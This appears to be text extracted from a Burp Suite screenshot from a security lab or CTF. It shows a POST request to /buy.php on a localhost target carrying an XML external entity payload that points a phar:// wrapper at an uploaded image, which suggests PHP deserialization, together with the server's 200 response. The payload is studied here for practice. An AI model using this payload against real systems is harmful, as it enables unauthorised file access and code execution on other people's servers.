 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /buy.php HTTP/1.1
2 Host: localhost:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/plain
8 Content-Length: 181
9 Origin: http://localhost:20108
10 Connection: close
11 Referer: http://localhost:20108/item.php?id=1
12 Cookie: PHPSESSID=21a0b7a5b38e7f693fda5886a28d90b7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <!DOCTYPE foo [
18 <!ELEMENT foo ANY >
19 <!ENTITY xxe SYSTEM
"phar:///var/www/html/uploads/65042b264bdbc6e210d0.jpg">]>
20 <item>
<name>
Exodia
21 &xxe;
</name>
<price>
20000
</price>
</item>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 01:42:14 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 24
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Username: 123 - Avatar: